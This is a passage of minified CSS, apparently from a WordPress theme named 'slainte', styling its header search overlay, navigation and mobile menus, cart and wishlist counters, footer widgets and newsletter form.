.search{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background:#70002a;background:var(--color-theme-primary-dark);position:fixed;z-index:1000;top:0;left:0;width:100%;height:500px;pointer-events:none;opacity:0;-webkit-opacity:0;-moz-opacity:0;-o-opacity:0;transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}header .btn--search-close{font-size:1.5em;position:absolute;top:1em;right:1.25em;display:none;color:#fff;color:var(--color-theme-white);background:transparent;display:block}body.admin-bar header .btn--search-close{top:1.5em}header .btn--search-close:focus{outline:0;box-shadow:none}header .search__form{margin:5em 0;width:auto}header .search__input{font-family:inherit;background:none;height:auto;font-size:45px;line-height:1;display:inline-block;box-sizing:border-box;width:100%;padding:.05em 0;color:#fff;color:var(--color-theme-white)}header .search__input,header .search__input:focus{border:none;border-bottom:2px solid}header .search__input::-webkit-input-placeholder{opacity:.6;color:#fff;color:var(--color-theme-white)}header .search__input::-moz-placeholder{opacity:.6;color:#fff;color:var(--color-theme-white)}header .search__input:-ms-input-placeholder{opacity:.6;color:#fff;color:var(--color-theme-white)}.search__input::-webkit-search-decoration,header .search__input::-webkit-search-cancel-button{-webkit-appearance:none}header .search__input::-ms-clear{display:none}header form.search-form .form-row .has-content~label,header form.search-form .form-row input:focus~label,header form.search-form .form-row label{top:-90px}header .slainte-shop-btn-holder ul li svg{font-size:20px;height:16px;width:20px}header .search-form input{border-bottom:2px solid #1f2332}header form.search-form .form-row label{color:#fff;color:var(--color-theme-white);text-align:left;font-size:45px;top:-13px;display:block;float:left;width:100%;margin-bottom:0;position:absolute;pointer-events:none;left:0}header .search-form input,header form.search-form .form-row label{transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out}header .search-form input{box-shadow:none;padding:0 15px;border-radius:5px;height:auto;background:transparent;padding:0;border:none;border-bottom:2px solid #fff;border-bottom:2px solid var(--color-theme-white);color:#fff;color:var(--color-theme-white)}header .navbar .slainte-shop-btn-holder ul li a{padding:0}header .navbar .slainte-shop-btn-holder .slainte-cart .basket-item-count,header .navbar .slainte-shop-btn-holder .wishlist_count{position:relative}header .navbar .slainte-shop-btn-holder .slainte-cart .count,header .navbar .slainte-shop-btn-holder .wishlist_count .wcount{position:absolute;top:-11px;right:-16px;width:18px;height:18px;line-height:18px;color:#fff;color:var(--color-theme-white);font-size:12px;text-align:center;background:#141318;background:var(--color-theme-secondary);border-radius:50%}header .slainte-usermenu-dropdown .slainte-sub-dropdown .slainte-card-body div{border-radius:0;text-align:left}header .slainte-usermenu-dropdown .slainte-sub-dropdown .slainte-card-body .right-icon svg{color:#740045;color:var(--color-theme-primary)}.slainte-show .search-box,header .slainte-usermenu-dropdown .slainte-show .slainte-sub-dropdown{opacity:1;visibility:visible;transform:translate(0)}header .slainte-usermenu-dropdown .slainte-sub-dropdown{width:300px;opacity:0;visibility:hidden;position:absolute;top:100%;right:15px;background:var(--global-body-bgcolor1);transform:translateY(70px);-webkit-transform:translateY(70px);transition:all .5s;padding:0;box-shadow:0 0 30px 0 rgba(0,0,0,.2);transition:all .5s ease-out 0s;z-index:1}header .slainte-usermenu-dropdown li .slainte-sub-dropdown .slainte-sub-card{line-height:normal!important;position:relative;font-size:inherit;padding:15px;color:inherit;text-align:left;display:inline-block;width:100%;border-image-slice:1;border:solid;border-width:0 0 1px;border-image-source:linear-gradient(90deg,rgba(209,208,207,.6),rgba(209,208,207,.3),rgba(209,208,207,0))}header .slainte-usermenu-dropdown .slainte-sub-card.setting-dropdown{padding:15px 15px 15px 0!important}header .slainte-usermenu-dropdown li .slainte-sub-dropdown a.slainte-sub-card:last-child{border-bottom:0}header .slainte-usermenu-dropdown .slainte-sub-dropdown .slainte-card-body .slainte-sub-card h6{color:#fff;color:var(--color-theme-white)}header .avatar-40{height:40px;width:40px;min-width:40px;line-height:40px}header .sub-main .slainte-usermenu-dropdown ul{margin:0;line-height:normal}.wp-block-gallery{margin-bottom:30px}header .navbar .menu-all-pages-container,header .navbar .menu-header-menu-container,header .navbar .menu-main-menu-container,header .navbar .menu-short-container,header .navbar .menu-testing-menu-container{display:inline-block;width:100%}header .navbar ul,header .navbar ul.navbar-nav{display:block;text-align:center}header .navbar ul{float:inherit}header .navbar ul.sub-menu li{display:block;text-align:left}header .navbar ul>li{padding:8px 0}header .navbar ul li{list-style:none;margin-right:32px;position:relative;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;display:inline-block}header .navbar ul li:last-child{margin:0}header .navbar ul li a{position:relative;padding:0 0 0 15px;line-height:70px;z-index:9;text-decoration:none;text-transform:capitalize}header .navbar ul li a,header .navbar ul li svg{color:#585858;color:var(--global-font-color);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}header .navbar ul li svg{display:inline-block;font-weight:700;font-size:16px}header .navbar ul li.menu-item a{font-size:var(---font-size-body);font-weight:400;position:relative;padding:0 0 10px 10px;line-height:70px;z-index:9;text-decoration:none;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;text-transform:capitalize}header .navbar ul>li.menu-item>a{padding:0}header.menu-sticky .navbar ul li .sub-menu>li a{line-height:1em}header .navbar ul li .sub-menu li>a{font-size:.875rem;font-size:var(--font-size-normal);border-radius:0;display:inline-block;width:100%;line-height:1em;padding:15px;color:#585858;color:var(--global-font-color);position:relative;overflow:hidden;vertical-align:top;border-radius:3px;border-radius:var(--border-radius);-webkit-border-radius:3px;-webkit-border-radius:var(--border-radius);-moz-border-radius:3px;-moz-border-radius:var(--border-radius);-ms-border-radius:3px;-ms-border-radius:var(--border-radius);-o-border-radius:3px;-o-border-radius:var(--border-radius)}header .navbar ul li .sub-menu li.current-menu-item a,header .navbar ul li .sub-menu li:hover>a{background-color:#740045;background-color:var(--color-theme-primary);color:#fff;color:var(--color-theme-white);padding-left:32px}header .navbar ul li .sub-menu li:before{content:"";background-image:url(../images/button-arrow.svg);background-repeat:no-repeat;height:14px;width:14px;z-index:99;background-size:100%;background-position:50%;position:absolute;top:50%;left:0;transform:translatey(-50%);z-index:10;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}header .navbar ul li .sub-menu li.current-menu-item:before,header .navbar ul li .sub-menu li:hover:before{left:24px}header .navbar ul li .sub-menu li.current-menu-item ul li a{background:transparent;color:#740045;color:var(--color-theme-primary)}header .navbar ul li .sub-menu li.current-menu-item ul li a:hover{color:#fff;color:var(--color-theme-white)}header.menu-sticky .navbar ul li .sub-menu li:hover>.sub-menu{top:-15px}header .navbar ul li .sub-menu li .toggledrop{display:block;position:absolute;right:30px;font-size:.875rem;font-size:var(--font-size-normal);z-index:9;color:#585858;color:var(--global-font-color);transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;top:48%;transform:translateY(-50%)}.slainte-user-dropdown.search-toggle{margin:15px 0}header .navbar ul li .sub-menu li{margin-right:0;padding:0 15px;margin-bottom:5px}header .navbar ul li .sub-menu li:last-child{margin-bottom:0}header .navbar ul li .sub-menu li:hover>svg{color:#fff;color:var(--color-theme-white)}header .navbar ul li .sub-menu li li:hover>a,header .navbar ul li .sub-menu li li:hover>svg{color:#740045;color:var(--color-theme-primary)}header .navbar ul li .sub-menu li .sub-menu li.menu-item a{background:var(--global-body-bgcolor1);color:#fff;color:var(--color-theme-white)}header .navbar ul li.current-menu-item a,header .navbar ul li.current-menu-item svg,header .navbar ul li.current-menu-parent a,header .navbar ul li.current-menu-parent svg,header .navbar ul li .sub-menu li:hover,header .navbar ul li a:hover{color:#740045;color:var(--color-theme-primary)}header .navbar ul li .sub-menu li .sub-menu li.menu-item a{color:#585858;color:var(--global-font-color)}header .container-fluid{padding:0 32px}@media screen and (min-width:1400px){header .container-fluid{padding:0 32px}}@media screen and (max-width:1399px){header .container-fluid{padding:0 32px}}@media screen and (min-width:1200px){header.menu-sticky .navbar ul li .sub-menu li a,header .navbar ul li .sub-menu li a{white-space:nowrap}header .navbar .menu-all-pages-container{display:flex;justify-content:flex-end;align-items:center}header .navbar .slainte-shop-btn-holder{border-left:1px solid #70002a;border-left:1px solid var(--color-theme-primary-dark);margin-left:40px}header .navbar .slainte-shop-btn-holder ul{padding-left:40px}}@media (max-width:1199px){header .navbar ul li .sub-menu li:before{display:none}header .navbar ul li .sub-menu li.current-menu-item a,header .navbar ul li .sub-menu li:hover>a{padding-left:15px}.site.slainte header .navbar ul.navbar-nav>li.menu-item .toggledrop,.slainte header .navbar ul.navbar-nav>li.menu-item>.toggledrop>svg{display:inline-block}header .container-fluid{padding:0 32px}.side-menu-opn header .navbar{border-color:transparent}header .navbar-collapse{position:fixed;top:0;line-height:0;left:auto;right:0;height:100vh;display:inline-block;width:50%;box-shadow:0 10px 30px 0 rgb(23 28 37/10%);background-color:#fff;background-color:var(--color-theme-white);transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transition:all .3s ease;z-index:-1;padding-top:80px}.admin-bar header .navbar-collapse{padding-top:110px}header .navbar-collapse.show{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}body:before{position:fixed;content:"";top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.8);opacity:0;transform:translateX(100%);-webkit-transform:translateX(100%);-moz-transform:translateX(100%);transition:all .3s ease}body.side-menu-opn:before{opacity:1;z-index:9;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.slainte-menu-side-bar,.slainte-shop-btn-holder ul li.slainte-side-button,.slainte-sidearea-btn{display:none}#sidebar-scrollbar .widget{background:transparent}header .navbar ul li:hover>.toggledrop>svg{color:#fff;color:var(--color-theme-white)}header .navbar .navbar-nav li:last-child .sub-menu li:hover>.sub-menu,header .navbar .navbar-nav li:nth-last-child(2) .sub-menu li:hover>.sub-menu{left:0;right:100%}header .navbar .menu-all-pages-container>ul{overflow-y:scroll;overflow-x:hidden;height:calc(100vh - 100px);display:inline-block;width:100%;background:#fff;background:var(--color-theme-white)}header .navbar ul>li{padding:0}header .navbar ul.navbar-nav>li>a:after,header .navbar ul.navbar-nav>li>a:before{background:none}header .navbar ul li{display:block}header .navbar ul li.menu-item a{line-height:10px;float:left;width:100%;text-align:left;padding:10px 30px}header.style-one .navbar-light .navbar-toggler-icon{background-image:none;position:relative}header .navbar ul li.menu-item:hover>a,header .navbar ul li .sub-menu li:hover>a{background:transparent;color:#740045;color:var(--color-theme-primary)}header .navbar ul li.menu-item:hover>svg{color:#740045;color:var(--color-theme-primary)}header .navbar .slainte-shop-btn-holder{margin-right:32px}header.menu-sticky .navbar ul li .sub-menu li:hover>.sub-menu{top:0}header .navbar ul li .sub-menu{position:relative;top:0;width:100%;z-index:9;border-radius:0;padding-left:40px}header .navbar ul li:hover .sub-menu{visibility:visible!important}header .navbar ul{float:left;display:inline-block;width:100%;background:#fff;background:var(--color-theme-white)}header .navbar ul li.menu-item a{line-height:normal}header .navbar ul.sub-menu li,header .navbar ul li{margin-right:0;display:inline-block;position:relative;width:100%}header .navbar ul li.menu-item a,header .navbar ul li a{font-size:1rem;font-size:var(--font-size-body);padding:15px 30px;z-index:inherit;text-align:left;font-weight:400;border-radius:0}header .navbar ul.navbar-nav>li.menu-item:hover>a,header .navbar ul>li.current-menu-ancestor>a,header .navbar ul li.current-menu-parent>a,header .navbar ul li .sub-menu li.current-menu-item a{background:transparent;color:#740045;color:var(--color-theme-primary);border-radius:0}header .navbar ul li .sub-menu li>a{border-radius:0}header .navbar ul.navbar-nav>li.menu-item.current-menu-item>a,header .navbar ul li.current-menu-item a,header .navbar ul li.menu-item.current-menu-parent>a,header .navbar ul li .sub-menu li.current-menu-parent a,header .navbar ul li .sub-menu li .sub-menu li.menu-item.current-menu-item a,header .navbar ul li .sub-menu li .sub-menu li.menu-item:hover a,header .navbar ul li a:hover{text-align:left;color:#740045;color:var(--color-theme-primary);background:transparent}header .navbar ul li a:before{border-radius:0}header .navbar ul li .toggledrop{background:#740045;background:var(--color-theme-primary);height:30px;width:30px;line-height:30px;border-radius:0;text-align:center;display:block;position:absolute;right:30px;top:10px;padding:0;font-size:1rem;font-size:var(--font-size-body);z-index:9;color:#fff;color:var(--color-theme-white);transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}header .navbar ul li .toggledrop.active svg{transform:rotate(180deg)}header .navbar ul li svg{color:#fff;color:var(--color-theme-white)}header .navbar ul li.current-menu-item svg,header .navbar ul li.current-menu-parent svg,header .navbar ul li .sub-menu li:hover,header .navbar ul li .sub-menu li svg{color:#fff;color:var(--color-theme-white);background-color:transparent}header .navbar ul li .sub-menu li .toggledrop{top:22px;right:30px}header .navbar .sub-main .slainte-usermenu-dropdown{margin-right:70px}header .navbar-light .navbar-brand{line-height:70px}header .navbar ul li .sub-menu li:hover>.sub-menu{top:0}header .navbar ul.sub-menu li,header .navbar ul li .sub-menu li{padding:0;margin:0}header .navbar ul li{margin-right:10px}header .slainte-mobile-main{display:block}header .slainte-mobile-main .slainte-button-style-1,header .slainte-mobile-main .slainte-button-style-2{display:inline-block}header .slainte-mobile-main{background-color:#fff;background-color:var(--color-theme-white);padding:15px}header .search_count #btn-search .search-text{display:none}header .navbar .slainte-shop-btn-holder>ul{background:transparent;padding-left:0}.navbar-brand{padding:0;margin-right:0}.slainte-search-bar .search-input{background:#fff;background:var(--global-body-bgcolor);color:#141318;color:var(--global-font-title);box-shadow:0 3px 10px rgba(0,0,0,.75)}.navbar-right li{position:static!important}.search-box{min-width:16.2rem}header .slainte-button-style-1,header .slainte-button-style-2{display:none}header .navbar-light{align-items:center}header .navbar{padding:0 32px!important}.slainte header .navbar{padding:0 16px!important}header .container-fluid .navbar{padding:0!important}header.style-vertical .navbar ul li.current-menu-item a,header.style-vertical .navbar ul li a:hover{background:inherit}header.style-vertical .navbar ul li svg{padding:0}header.style-vertical .menu-main-menu-container,header.style-vertical .navbar ul.navbar-nav{max-height:inherit}header .navbar ul.navbar-nav{overflow-y:scroll;overflow-x:hidden;float:left;display:inline-block;width:100%;background:#fff;background:var(--global-body-bgcolor)}header .navbar ul li:hover .sub-menu{box-shadow:none}header.style-one.style-two .navbar ul li:hover .sub-menu,header.style-one.style-two ul li .sub-menu{background:#585858;background:var(--global-font-color)}header .navbar .sub-main .blue-btn.button{right:70px;position:relative}header .navbar-light .navbar-toggler{background:transparent;right:0;color:#fff;color:var(--color-theme-white);border:none;padding:0;position:absolute;right:32px;font-size:0;border-radius:0}.slainte header .navbar-light .navbar-toggler{right:16px}header .container-fluid .navbar-light .navbar-toggler{right:0}header .navbar-light .navbar-toggler:focus{outline:none}header.style-one.style-two,header.style-one.style-two .navbar ul{background:#740045;background:var(--color-theme-primary)}header .slainte-shop-btn-holder ul li{width:auto;margin-right:32px}}@media (max-width:782px){.admin-bar header .navbar-collapse{padding-top:130px}}@media (max-width:767px){header .search-form .form-row input{padding:0 15px;font-size:28px}header .search-form .search-submit{top:-4px;right:25px}header .search-form.search__form .form-row,header form.search-form .form-row label{margin:0 30px}.admin-bar header#main-header.menu-sticky{top:46px}}@media (max-width:600px){.admin-bar header#main-header.menu-sticky{top:0}header .navbar-collapse{width:100%}}@media screen and (max-width:4000px) and (min-width:1200px){header .navbar ul li:hover a,header .navbar ul li:hover i{color:#740045;color:var(--color-theme-primary);text-decoration:none}header .navbar ul li .sub-menu{background:#fff;background:var(--color-theme-white);position:absolute;top:100%;left:0;padding:15px 0;min-width:270px;z-index:9;display:none;margin-top:1px;border-radius:0;border-radius:var(--border-radius-ten);-webkit-border-radius:0;-webkit-border-radius:var(--border-radius-ten);-moz-border-radius:0;-moz-border-radius:var(--border-radius-ten);-ms-border-radius:0;-ms-border-radius:var(--border-radius-ten);-o-border-radius:0;-o-border-radius:var(--border-radius-ten);box-shadow:0 0 30px 0 rgb(0 0 0/10%)}header .navbar ul li:hover>.sub-menu{display:block!important;-webkit-animation:scale-in-ver-top .5s cubic-bezier(.25,.46,.45,.94) both;animation:scale-in-ver-top .5s cubic-bezier(.25,.46,.45,.94) both}header .navbar ul li>.sub-menu li>.sub-menu{top:-15px;left:-100%}}@media (max-width:479px){.slainte header .navbar-light .navbar-brand img.logo{height:45px}.slainte header .slainte-shop-btn-holder ul li{margin-right:24px}}footer{display:inline-block;width:100%;float:left;background-repeat:no-repeat!important;background-size:cover!important;background-color:#faf7f2;background-color:var(--footer-theme-dark);position:relative}footer.slaint_redux:before{content:url(../images/redux/leaf-left.svg);font-size:30px;position:absolute;bottom:0}footer .copyright-footer{background:#faf7f2;background:var(--global-body-lightcolor);padding:0 15px;text-align:center;border-top:1px solid #740045;border-top:1px solid var(--color-theme-primary)}footer .footer-top{padding:100px 16px}footer .widget{background:transparent;border:none;padding:0}footer .widget .rss-date{color:#740045;color:var(--color-theme-primary)}footer .wp-calendar-table th{color:#fff;color:var(--color-theme-white)}.site.slainte footer .iq-link-style .widget ul.menu li a:hover:after,footer .widget ul.menu li a:hover{color:#740045;color:var(--color-theme-primary)}footer .widget.widget_nav_menu ul li a{padding:7px 0 7px 16px}footer .footer-top .widget_nav_menu .menu-footer-help-container ul li,footer .footer-top .widget_nav_menu .menu-footer-link-container ul li{position:relative}footer .footer-top .widget_nav_menu .menu-footer-help-container ul li:before,footer .footer-top .widget_nav_menu .menu-footer-link-container ul li:before{content:"";position:absolute;width:7px;height:7px;background-color:#ead3b3;background-color:var(--color-theme-primary-light);left:0;top:50%;transform:translateY(-50%);border-radius:50%}footer .widget ul.menu li .sub-menu{padding-left:10px}footer .newslatter-form{position:relative}footer .mc4wp-form button{font-size:0;position:absolute;right:0;top:0;background:transparent;border:0;padding:0;width:55px;height:60px;cursor:pointer;margin:0}footer .mc4wp-form button.slainte-button .slainte-main-btn .btn-icon .btn-icon-inner{vertical-align:middle}footer .mc4wp-form button svg{color:#fff;color:var(--color-theme-white);font-size:1rem;font-size:var(--global-font-size)}footer .mc4wp-form input{background-color:transparent;border-bottom:2px solid #70002a;border-left-width:0;border-bottom:1px solid var(--color-theme-primary-dark);border-right-width:0;border-top-width:0;padding-right:64px;padding-left:0}footer .footer-mail{position:relative}footer .footer-mail input::-moz-placeholder{text-transform:uppercase;letter-spacing:.04em;letter-spacing:var(--letter-spacing);font-size:.875rem;font-size:var(--font-size-normal);font-weight:600;font-weight:var(--font-weight-semi-bold)}footer .footer-mail input:-ms-input-placeholder{text-transform:uppercase;letter-spacing:.04em;letter-spacing:var(--letter-spacing);font-size:.875rem;font-size:var(--font-size-normal);font-weight:600;font-weight:var(--font-weight-semi-bold)}footer .footer-mail input::placeholder{text-transform:uppercase;letter-spacing:.04em;letter-spacing:var(--letter-spacing);font-size:.875rem;font-size:var(--font-size-normal);font-weight:600;font-weight:var(--font-weight-semi-bold)}footer .footer-logo img{height:60px}#sidebar-scrollbar .footer-logo img{height:80px}#sidebar-scrollbar .widget ul li{border:none}#sidebar-scrollbar .footer-title.contact-info{color:#fff;color:var(--color-theme-white);position:relative;display:inline-block;padding-right:14px}.site.slainte footer .copyright-footer{background:transparent;padding:30px 0 0;display:inline-block;width:100%;border-top:1px solid #d09d55;border-top:1px solid var(--border-color-dark)}.site.slainte footer .copyright-footer .container{padding:0}.site.slainte footer .footer-title{margin-bottom:30px;position:relative;display:inline-block;padding-right:14px}.site.slainte footer .mc4wp-form-fields{display:inline-block;width:100%;vertical-align:middle}#sidebar-scrollbar .footer-title:after,.site.slainte .footer-title:after{content:"";width:6px;height:7px;position:absolute;right:0;bottom:8px;background:#141318;background:var(--color-theme-secondary)}footer .footer-standard .design-widget:before{content:"";background:#141318;background:var(--color-theme-secondary);width:5px;height:25%;position:absolute;left:0;top:0}.slainte footer .slainte-widget-menu ul.slainte-post li{border-bottom:none}footer .footer-standard .design-widget:after{content:"";background:#141318;background:var(--color-theme-secondary);width:80%;height:5px;position:absolute;left:0;top:0}footer .copyright a{color:#585858;color:var(--global-font-color);letter-spacing:.04em;letter-spacing:var(--font-letter-spacing-body)}footer .widget ul li{border:none;padding:.5em 0;margin-bottom:0}footer .widget ul li a{padding-left:0}footer .widget ul li a.rsswidget{padding-left:0;font-size:18px;display:block;font-weight:500;font-weight:var(--font-weight-medium)}footer .widget a.rsswidget,footer .widget ul li a.rsswidget{font-family:Cormorant Infant,serif;font-family:var(--highlight-font-family)}footer .widget .rss-date,footer .widget a.rsswidget:hover{color:#141318;color:var(--color-theme-secondary)}footer .wp-calendar-table th{color:#141318;color:var(--global-font-title)}footer .widget ul.menu>li>a{color:#585858;color:var(--global-font-color)}footer .widget ul.menu li a,footer .widget ul li a{border:none;position:relative}footer .widget ul li.cat-item a{text-transform:capitalize}footer ul.wp-tag-cloud li{display:inline-block}footer #menu-footer-menu li a,footer .menu-footer-menu-container ul.menu li a{padding:7px 0}footer .widget .rss-date{letter-spacing:.25rem;letter-spacing:.04em;letter-spacing:var(--letter-spacing);font-size:.875rem;font-size:var(--font-size-normal);text-transform:uppercase}.copyright-footer .copyright{color:#585858;color:var(--global-font-color)}.copyright-footer #menu-footer-menu{padding:0;margin:0;list-style-type:none}.footer .copyright-footer #menu-footer-menu li{display:inline-block;padding:0 10px}.footer .copyright-footer #menu-footer-menu li a{font-size:1rem;font-size:var(--font-size-body);font-family:Roboto,sans-serif;font-family:var(--global-font-family);color:#fff;color:var(--color-theme-white)}.footer .copyright-footer #menu-footer-menu li a:hover{color:#141318;color:var(--color-theme-secondary)}.slainte .footer .copyright-footer{margin:0 0 30px}.design-widget .widget:last-child,ul.iq-contact li:last-child{margin-bottom:0}ul.iq-contact li a span{font-size:1rem;font-size:var(--font-size-body);display:inline-block}footer .footer-mail input[type=email]{background:#faf7f2;background:var(--footer-theme-dark);border:none;color:#fff;color:var(--color-theme-white)}footer .slainte-share ul li a svg{color:#740045;color:var(--color-theme-primary);font-size:1.563rem;font-size:var(--font-size-h5)}footer .slainte-share ul li a,footer .slainte-share ul li a:hover{background:transparent}footer .slainte-share ul li:hover a svg{color:#141318;color:var(--color-theme-secondary)}footer .widget_iq_contact .iq-contact li a{display:flex}footer .widget_iq_contact .iq-contact svg{color:#740045;color:var(--color-theme-primary);margin:6px 16px 0 0;position:unset!important;top:auto!important}footer .widget_iq_contact.text-right .iq-contact li a{justify-content:end}footer .widget_iq_contact.text-center .iq-contact li a{justify-content:center}.slainte-widget-menu ul.slainte-post li .post-img img{width:100px;border-radius:0;margin-right:15px;background:var(--white-light-color)}.slainte-widget-menu ul.slainte-post li .post-img{display:flex}.slainte-widget-menu ul.slainte-post li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #d09d55;border-bottom:1px solid var(--border-color-dark)}.slainte-widget-menu ul.slainte-post li:last-child{margin-bottom:0;border:none;padding:0}.slainte-widget-menu .post-img .post-blog .blog-box ul li a i,.slainte-widget-menu .post-img .post-blog a.new-link:hover h5{color:var(--primary-color)}.slainte-widget-menu .post-img .post-blog .blog-box ul li{margin-bottom:0;padding:0}.slainte-widget-menu .post-img .post-blog a.new-link{font-size:.875rem;font-size:var(--font-size-small)}.slainte-widget-menu .post-img .post-blog a.new-link h5{line-height:30px;display:block;overflow:hidden;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;margin-top:10px;margin-bottom:0}footer .slainte-widget-menu.widget .slainte-widget-menu .slainte-post li .post-img .post-blog .blog-box ul li a{font-size:.875rem;font-size:var(--font-size-small)}.post-img-holder{width:80px;margin-right:20px;flex:none;line-height:0}.post-img-holder a{display:block;width:100%;height:80px;border-radius:0;overflow:hidden;background-position:bottom;background-size:cover;background-repeat:no-repeat}footer .slainte-widget-menu ul.slainte-post li .post-img{display:flex;align-items:center}footer .slainte-widget-menu .slainte-post li .post-img-holder a{min-height:70px}footer .post-img-holder{width:80px;margin-bottom:0;margin-right:20px}footer .footer-standard .widget ul.slainte-post li{padding:0}footer .footer-standard .widget ul li{display:inline-block}.site.slainte footer .footer-standard .iq-link-style .widget ul li{width:48%}footer .footer-standard .widget ul li:last-child a{border:none}footer .footer-standard .design-widget{padding:50px 30px;margin-top:-206px;display:inline-block;width:100%;background:#740045;background:var(--color-theme-primary);z-index:1;position:relative}footer .footer-standard .widget{margin-bottom:0}#sidebar-scrollbar .iq-contact li a,footer .footer-standard .iq-contact li a{color:#fff;color:var(--color-theme-white)}#sidebar-scrollbar .iq-contact li a svg{color:#141318;color:var(--color-theme-secondary)}#sidebar-scrollbar .iq-contact li a svg,.site.slainte .iq-contact li a svg{position:absolute;top:6px}#sidebar-scrollbar .widget{padding:0;border:none;background:transparent}#sidebar-scrollbar .widget .slainte-button .text-btn,#sidebar-scrollbar .widget .widget-title{color:#fff;color:var(--color-theme-white)}#sidebar-scrollbar .widget.widget_iq_socail_media{text-align:center}footer .footer-standard .iq-contact li a:hover{color:#141318;color:var(--color-theme-secondary)}footer .footer-standard .col-sm-12.text-left{text-align:center!important}footer .footer-standard .widget ul li:first-child{padding-top:0}footer .footer-standard .copyright{font-weight:700}.site.slainte footer .iq-link-style .widget ul.menu li a:after{content:"\f054";font-family:Font Awesome\ 5 Free;position:absolute;font-size:12px;color:#fff;color:var(--color-theme-white);left:0;top:50%;transform:translateY(-50%);font-weight:900;transition:all .5s ease;-webkit-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease}.slainte .footer .footer-top .widget.widget_iq_footer_logo,.slainte .footer .footer-top .widget.widget_text{margin-bottom:0}.slainte .footer .footer-top .widget.widget_iq_socail_media{margin-top:45px}.footer-mail .footer-mail input{padding-right:70px}.footer-title{display:inline-block}.footer-title .line_{background:#d09d55;background:var(--border-color-dark);display:block;height:2px;width:100%}.site.slainte footer .widget ul.menu li a{padding-left:15px}.site.slainte footer .footer-standard .widget ul.menu li a{padding:10px 10px 10px 15px}.site.slainte footer .slainte-widget-menu.widget .slainte-widget-menu .slainte-post li .post-img .post-blog .blog-box ul li a{color:#141318;color:var(--color-theme-secondary);letter-spacing:.04em;letter-spacing:var(--letter-spacing)}.site.slainte footer .slainte-widget-menu .post-img .post-blog a.new-link .slainte_post_title{color:#fff;color:var(--color-theme-white);margin:0;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.site.slainte footer .slainte-widget-menu .post-img .post-blog a.new-link .slainte_post_title:hover{color:#141318;color:var(--color-theme-secondary)}@media(max-width:1400px){.slainte footer.footer .container,.slainte footer.footer .container .copyright-footer .container,.site.slainte .footer .copyright-footer .container{padding:0 30px}}@media(max-width:1199px){footer .footer-standard .design-widget{margin-top:0}}@media(max-width:991px){footer .footer-standard .footer-logo{position:relative;left:inherit}}@media(max-width:767px){footer .footer-top{padding:40px 15px}.copyright-footer .col-sm-6.text-left,.copyright-footer .col-sm-6.text-right{text-align:center!important}.copyright-footer .col-sm-6.text-right{margin-top:15px}}@media(min-width:1401px){.copyright-footer .copyright{padding:0 15px}}@media (min-width:1200px) and (max-width:1350px){footer .footer-standard .design-widget{margin-top:-176px}}.elementor-widget-sidebar .search-form input[type=search],.primary-sidebar.widget-area .search-form input[type=search]{border-bottom:1px solid rgba(82,95,129,.09);padding-right:30px}.primary-sidebar.widget-area .search-form input[type=search]:focus{border-bottom-color:#740045;border-bottom-color:var(--color-theme-primary)}.elementor-widget-sidebar .search-form input:-internal-autofill-selected,.primary-sidebar.widget-area .search-form input:-internal-autofill-selected{background-color:transparent;border-bottom-color:#740045;border-bottom-color:var(--color-theme-primary)}.single-product .summary .slainte-single-wishlist .yith-wcwl-add-to-wishlist{display:block}.single-product .summary .yith-wcwl-add-to-wishlist{display:none}.shap-main{position:relative}.shap-main:before{content:"";position:absolute;background:#141318;background:var(--color-theme-secondary);width:100%;height:100%;z-index:0;top:-10px;left:-10px}.error-404.not-found{margin-top:86px;padding-top:152px}.shap-main.first:before{width:91%;height:95%;left:0}rs-progress{top:32%!important}.home rs-progress,rs-progress{height:450px!important;transform:translateY(-50%)!important}.home rs-progress{top:50%!important}.rs-parallax-wrap .rs-layer .rs-starring .star-rating{color:#740045!important;color:var(--color-theme-primary)!important}.shap-main.second:before{width:92%;height:95%;left:15px}.home .slainte .content-area .site-main{padding:0}.home.blog .content-area .site-main{padding:152px 0}.footer-mail{position:relative}.footer-mail button{position:absolute;right:0;background:#740045;background:var(--color-theme-primary);outline:none;border:none;padding:19px 30px;color:#fff;color:var(--color-theme-white);letter-spacing:.04em;letter-spacing:var(--letter-spacing);cursor:pointer;transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out}.footer-mail button:hover{background:#141318;background:var(--color-theme-secondary)}.footer-mail input{padding-right:175px}.contact-form .slainte-form-group{margin-bottom:24px;display:inline-block;width:100%}.wpcf7 